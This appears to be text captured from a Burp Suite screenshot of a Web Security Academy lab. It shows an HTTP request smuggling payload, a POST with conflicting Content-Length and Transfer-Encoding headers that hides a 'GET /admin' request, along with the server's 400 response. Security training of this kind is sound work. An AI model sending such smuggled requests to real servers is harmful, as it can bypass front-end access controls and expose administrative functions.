 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a0b004004230497c04652d700df00b0.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 26
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
Inspector
Request Attributes
Request Query Param
Request Body Parame
Request Cookies
Request Headers
Response Headers